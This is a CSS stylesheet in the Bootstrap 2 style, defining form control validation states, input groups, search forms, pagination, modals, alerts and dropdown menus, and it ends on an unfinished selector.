.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.pagination {
  margin: 20px 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #e6e6e6;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #e6e6e6;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */

  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
.modal.fade.in {
  top: 10%;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  clear: left;
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
  cursor: pointer;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #0085bf;
  background-image: -moz-linear-gradient(top, #008cc9, #007ab0);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#007ab0));
  background-image: -webkit-linear-gradient(top, #008cc9, #007ab0);
  background-image: -o-linear-gradient(top, #008cc9, #007ab0);
  background-image: linear-gradient(to bottom, #008cc9, #007ab0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff007ab0', GradientType=0);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
